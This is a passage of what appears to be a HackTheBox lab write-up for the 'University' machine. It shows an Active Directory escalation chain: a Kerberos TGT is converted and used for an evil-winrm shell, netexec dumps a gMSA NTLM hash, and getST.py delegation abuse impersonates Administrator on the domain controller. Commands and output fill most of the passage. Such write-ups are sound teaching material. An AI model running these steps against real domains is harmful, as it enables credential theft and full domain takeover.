    doIFaDCCBWSgAwIBBaEDAgEWooIEejCCBHZhggRyMIIEbqADAgEFoRAbDlVOSVZFUlNJVFkuSFRCoiMwIaADAgECoRowGBsGa3JidGd0Gw5VTklWRVJTSVRZLkhUQqOCBC4wggQqoAMCARKhAwIBAqKCBBwEggQYdIF6gJk/WlH6KqglkXB6jgctMgQ4hQ44IG/nqcy4iMzTJoIuND7wrjb/brm8FpiOLlpILwWUjLAvTa0DJnBWExCbeXc3Vqbz0JdaSl4mVs0b5vEenrU+8CgBpWgJsBIHtBen5wsT/TZQUpmaw0xqm69M8kH3nfwXKSuYL21LwvD/ZXNhR8i3YSUyt9sDPkTgqft+efY7AkAmcbSco0uwykjE+71bC0JYhnXAeIUfKrhhagXeKnQqEqBnY1iiEpFfBkM2mcErThB/bh0hfGQ4r99oMBhCPlmrTBKXrVOgjoqP1Hk24lnxtWNiHpY1y3x4bhDZ5a98vLZ1yIRqne/S7tV+Fui0UevXMa+mHCEZovHfGnVN3N9sU76fzo9kURexUWjyZI++MQ+OvQbS0gfiabMZvMMkAlL+l3aHPaJmkUwYl9mKMUnKvOf6EbV8VGuHgwc3HBRbkQH+zKzM/cjc+mnSPFF7k59KwugD571ZJ5Wth1egmmdjzyZXB9494WmMJIuYsZ2tUMWjHdrLxYlZbjqsFKXbyjwygKpH6smmP+2BIEPi5lZ/DAAKAf/kcYCa3MLU1j2Gu+H0+UhyjPYBmLqa7J2W84aPB8xzRoKImT6nAixTGVeUAt5nSVb0+JTffgSpe98AS7+FNpXWKJLSuiNfFNnN91m+/czmOmsH170u4LgQ7CTFHyDpYo6heTtsFB8yPZsAPE1MMbf7DQp95VWwajNIbqEHRDEySnXFQCA8FupWPLn7OtXvEyTk246nLDeUGBRsN9j5dGxV82l4XA84ZuFMCc6S3xdlF4ZjaS8qzBzCGkl/e1H4a6Cd2gSlD2MkvM79AvjT0El0ho/A7gRbYelSeyfwlhd1kHTiFsERq9DmtcGITf9aUck/I/dERJhICYPba4u8uJ2cXlEN5B+04zfWriWpbXXk44KyyY/IGBIZv9cJRBFlt/WM71A/C2hVBUM9C/VFwgwdib9Wn8Fj0Z3FLmnTTTCbMIRTodmm+ryQeusNLzkN3PCxdRthAThitipGkNyUdbvfUwEZw2GDjq+3376b5Q47dD1xEtiKpJ5W+QF0H0aGBEvg8zek8fGqqFAFZWo+7tohK55yCNYRuG1uPgNQUVxnusdHd8G+zeDDNAZbcsoqcdBRefaqpCMRyCs4tRVpkFdFTz8IjHgvCcnLRq6DmP+8/sxcDfmYx0c8R5MWKU9avKRUX2oYooQJm4z0B1m8x9N/7HvX5IWisMVNLPbhlyk8hl8TT9MnZe6ombkUmluInc5IXJJUg0WRiK0O6bUuzYN4V18EqhjVcmYfOC608bDY3Q8GHRmFXra4UHqTR0DcUe3ZfPRCFWJH0T5UquxxltZQH1v4QIPvYsjM58R6ptBsp6Blv6vwqXi7Cf1sxqOB2TCB1qADAgEAooHOBIHLfYHIMIHFoIHCMIG/MIG8oBswGaADAgEXoRIEEP89a3FZ4ZhmWnN4OAeBILChEBsOVU5JVkVSU0lUWS5IVEKiEjAQoAMCAQGhCTAHGwVXUy0zJKMHAwUAYKEAAKURGA8yMDI1MDgwNTIyMTAwM1qmERgPMjAyNTA4MDYwMjIwMDhapxEYDzIwMjUwODEyMTYyMDA4WqgQGw5VTklWRVJTSVRZLkhUQqkjMCGgAwIBAqEaMBgbBmtyYnRndBsOVU5JVkVSU0lUWS5IVEI=

[*] Ticket cache size: 5
It finds tickets for Rose.L, Martin.T, and WS-3$.
User Analysis
With these TGTs, I can get authentication as either Rose.L or Martin.T on the main host or WS-3. In BloodHound, Martin.T doesn’t show any outbound object control.
Rose.L on the other hand:

Rose.L is a member of the Help Desk group, which is a member of the Account Operators group, which has GenericAll over a lot of users. There’s also ReadGMSAPassword on GMSA-PCLIENT01$.
Shell
I’ll start with Rose.L, grabbing a ticket and base64 decoding it into a kirbi format, and then using ticketConverter.py to convert it to ccache format:
oxdf@hacky$ echo "doIFejCCBXagAwIBBaEDAgEWooIEezCCBHdhggRzMIIEb6ADAgEFoRAbDlVOSVZFUlNJVFkuSFRCoiMwIaADAgECoRowGBsGa3JidGd0Gw5VTklWRVJTSVRZLkhUQqOCBC8wggQroAMCARKhAwIBAqKCBB0EggQZyK3+LAfoTW3mCcniD64JI/3RtzHDFfT5uE3+V+OYy6m+TxXuE77zjWaDc+0/q+B7ovdg3Yc1TRtEDLQHcs2b53HuFmenx2IKQhnoB0l4zZxDfoDifGbZkCEk8h9Z4w1P+PSnt88vMGHYLoqd312kPT/dfXZ7T7wvZlGseZeRZnmBuRv7lb+XJ9Ds2x8EhkTHCzyUwOeVWs+HB4G2MpD5nCoCuTnsaNNIs6CwMLwUb4PWXk8/GmtcQ7Jib767claLzHinIP9RUJqRppz3ci3UczO/GBARTtAFZS4uXYNAfMCvqRWLKveZbTzgcFbcyCTAeY5rXZnvtugxA5FlQLyhOvOcR/hgMZXtS0ZFtcJLuEqubWmqvZwvfkcHnwugKII0yC2pWPwJsG3lXaF8w1WMdC/iy4dZ5v8LyqGV4MmiWm0STyjWJ9DhO6rSzUkfMULMfuFA7Gvs17pB6Cz6gBS2vGEgvnjG5xWOGc5CTKO/i5Y73wyCTwfK0w1iefut3qVM63qLTLDFd5lc8brVHKc+RODr/vuMlrMihMODtpeA7mSga3/WC9Zhb4mnUV9QAn0Z59VqZXBkD/+y8T68DbriP51GFVF9+zPFTi/HFQplf0dRz60crFWcN3XySKdw1KCVMgvtPAPL/1d0Ba2e9nbxiTRRzmpa0Y0yIPlDJveuEbGvfHzWzMr/ZDo8z1eqaSGV0PX9zlFWOKQe/9F0hFG1fQkzThc86i4AfFiFk8qH3+5Jqd4AeT0Uw1Rt9ltqme39uRjlU0kg7tfsk92s2avSHpYh+Byi5nZArKanf/ay2sxOH51M/YvY8e3gdaQ7G5ixINMTW3uu4Fj5h2z9ggqa2UM4bEI+bilK1J3slg8GaSzehVWQVPQKjaV5VxM84VJmKDqPdclS07pQ7ixeS1mynjWrFlKfAulrt06SUvmhccW+vyGb1dRQE/0U0TmXNbzY5xzKb6WG0EXOWGCY+g9VXjGjYyO8qOZ/BaCXKWmKzsHTao9ki2t9NjSfT/EvLRAYAf0EZUEM8ak+YXvrLyCH73x5UZh+CF4747sYqUsnZHDvUPYR77fyEC97regdv7mPmeY1tg71w7CVSZAHupBhm3HlZmj/Zz4ffpJEwV7aEd2Gf/SLBLsvdyDy8sUE1dpD3NFxm/Y10kWPq1extL2YHFut9s9Nw8SHMMiywWQXaQ2Qimo6HDX/oA51H4WlRYXtsJGqe+QG1nDMVyF9NIH75sA4j9aHEehR8R2ure4kisjnsqwin5aywjduNo3KBSASPTJ0X4T1xq8LBUn/z/hrOtDpxkaQCU4wEZI2qA8m80T+PQns/KLZBUImXigqQdRqal4+RcrW7BHj3/2YYcLIF/A8nBTNn0rJ3N1rQJOMyh6R8oVLzJL7JGmjgeowgeegAwIBAKKB3wSB3H2B2TCB1qCB0zCB0DCBzaArMCmgAwIBEqEiBCAbYPpwKlz63hyF9eieR6N8boRv7dJ/BnHjxaS0gSN5naEQGw5VTklWRVJTSVRZLkhUQqITMBGgAwIBAaEKMAgbBlJvc2UuTKMHAwUAYKEAAKURGA8yMDI1MDgwNTE4NDA0MlqmERgPMjAyNTA4MDYwNDM5MTFapxEYDzIwMjUwODEyMTgzOTExWqgQGw5VTklWRVJTSVRZLkhUQqkjMCGgAwIBAqEaMBgbBmtyYnRndBsOVU5JVkVSU0lUWS5IVEI=" | base64 -d > rose.l.kirbi
oxdf@hacky$ ticketConverter.py rose.l.kirbi rose.l.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] converting kirbi to ccache...
[+] done
Now I can authenticate using that ticket to get a WinRM shell on the DC as Rose.T:
oxdf@hacky$ KRB5CCNAME=rose.l.ccache evil-winrm -r university.htb -i DC.university.htb

Evil-WinRM shell v3.7

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Rose.L\Documents>
Auth as GMSA-PClient01
Enumeration
Rose.L’s home directory on DC is completely empty. There’s nothing else too interesting on the filesystem.
Back to the BloodHound, I’ll try the “Shortest paths from Owned objects” pre-built search:
 Click for full size image
It’s massive. Poking around in here will reveal an interesting path. Alternatively, I can use the “Shortest paths from Owned objects to Tier Zero” pre-built query (I’ll have to uncomment it out), and it shows a cleaner layout:
 Click for full size image
There’s a nice path here from Rose.L to the DC computer account. I can view it a bit more cleanly using the Pathfinding tab:

Dump GMSA Password
netexec will dump the GMSA password:
oxdf@hacky$ KRB5CCNAME=rose.l.ccache netexec ldap dc.university.htb --use-kcache --gmsa
LDAP dc.university.htb 389 DC Windows 10 / Server 2019 Build 17763 (name:DC) (domain:UNIVERSITY.HTB) (signing:None) (channel binding:No TLS cert)
LDAP dc.university.htb 389 DC [+] UNIVERSITY.HTB\Rose.L from ccache
LDAP dc.university.htb 389 DC Getting GMSA Passwords
LDAP dc.university.htb 389 DC Account: GMSA-PClient01$ NTLM: 6d364c74ff11b3bce0bc41c097bf55c8 PrincipalsAllowedToReadPassword: Account Operators
It works:
oxdf@hacky$ netexec smb dc.university.htb -u GMSA-PClient01$ -H 6d364c74ff11b3bce0bc41c097bf55c8
SMB 10.10.11.39 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:university.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.39 445 DC [+] university.htb\GMSA-PClient01$:6d364c74ff11b3bce0bc41c097bf55c8
It can’t WinRM:
oxdf@hacky$ netexec winrm dc.university.htb -u GMSA-PClient01$ -H 6d364c74ff11b3bce0bc41c097bf55c8
WINRM 10.10.11.39 5985 DC Windows 10 / Server 2019 Build 17763 (name:DC) (domain:university.htb)
WINRM 10.10.11.39 5985 DC [-] university.htb\GMSA-PClient01$:6d364c74ff11b3bce0bc41c097bf55c8
Shell as administrator on University
GMSA-PClient01$ has AllowedToAct over the DC computer object. That means that it can request a service ticket for any account on that host. I’ll generate the ticket using getST.py:
oxdf@hacky$ getST.py -spn http/dc.university.htb -hashes :6d364c74ff11b3bce0bc41c097bf55c8 'UNIVERSITY.HTB/GMSA-PClient01$' -impersonate Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@http_dc.university.htb@UNIVERSITY.HTB.ccache
The HTTP SPN is what will be used for WinRM. Now I can evil-winrm-py into the DC as Administrator:
oxdf@hacky$ export KRB5CCNAME=Administrator@http_dc.university.htb@UNIVERSITY.HTB.ccache
oxdf@hacky$ evil-winrm-py -i dc.university.htb -k --no-pass
          _ _            _
  _____ _(_| |_____ __ _(_)_ _  _ _ _ __ ___ _ __ _  _
 / -_\ V | | |___\ V  V | | ' \| '_| '  |___| '_ | || |
 \___|\_/|_|_|    \_/\_/|_|_||_|_| |_|_|_|  | .__/\_, |
                                            |_|   |__/  v1.4.0

[*] Connecting to 'dc.university.htb:5985' as 'Administrator@UNIVERSITY.HTB'
evil-winrm-py PS C:\Users\Administrator\Documents>
And grab the root flag:
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txt
01970483************************